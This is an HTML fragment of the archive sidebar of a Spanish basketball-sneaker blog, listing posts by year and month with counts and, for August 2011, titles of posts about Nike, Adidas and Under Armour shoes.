<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html'>ZAPATILLAS NIKE AIR JORDAN X RETRO</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html'>ZAPATILLAS UNDER ARMOUR MICRO G JUKE &quot;LAKERS&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-yeezy-2.html'>NIKE YEEZY 2</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-adizero-rose-20-xmas-edition.html'>ADIDAS ADIZERO ROSE 2.0 &quot;XMAS EDITION&quot;</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke.html'>ZAPATILLAS UNDER ARMOUR MICRO G JUKE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-adipure-trainer-barefoot.html'>ADIDAS ADIPURE TRAINER - BAREFOOT</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-hyperdunk-2011.html'>ZAPATILLAS NIKE HYPERDUNK 2011</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/nike-hyperdunk-2011-lituania-lietuva.html'>NIKE HYPERDUNK 2011 LITUANIA - LIETUVA</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-by-derrick-rose.html'>ADIDAS BY DERRICK ROSE</a></li>
<li><a href='https://www.zapatillasbasket.com/2011/08/adidas-top-ten-high-by-star-wars.html'>ADIDAS TOP TEN HIGH by STAR WARS - SKYWALKER</a></li>
